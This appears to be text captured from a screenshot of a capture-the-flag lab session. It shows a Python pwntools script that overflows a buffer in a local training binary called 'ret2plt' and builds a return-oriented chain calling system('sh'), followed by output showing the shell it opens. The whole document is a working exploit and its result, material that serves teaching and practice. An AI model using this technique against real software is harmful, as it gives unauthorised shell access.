 sirius@ubuntu ~/ctf/NTUSTISC/Lab 6 python2 go.py
[+] Starting local process './ret2plt': pid 20166
[*] Switching to interactive mode
$ ls
go.py      peda-session-ls.txt        ret2plt
Makefile  peda-session-ret2plt.txt  ret2plt.c
$
tabs 1 go.py 1 ret2plt.c X go.py buffers tab 1/
5 from pwn import *
4
3
2 r = process('./ret2plt')
1 # context.log_level="debug"
6 # raw_input(">>")
1
2 r.recvuntil('name?')
3 r.send('sh\x00')
4 r.recvuntil('something: ')
5
6 name_addr = 0x601070 # <name>
7 pop_rdi = 0x0000000000400733 # pop rdi ; ret
8 ret = 0x00000000004004fe # ret
9 system_plt = 0x0000000000400520  # <system@plt>
10
11 p = 'a'*0x18
12 p += p64(pop_rdi)
13 p += p64(name_addr)
14 p += p64(ret)
15 p += p64(system_plt)
16
17 r.send(p)
18
19 r.interactive()
~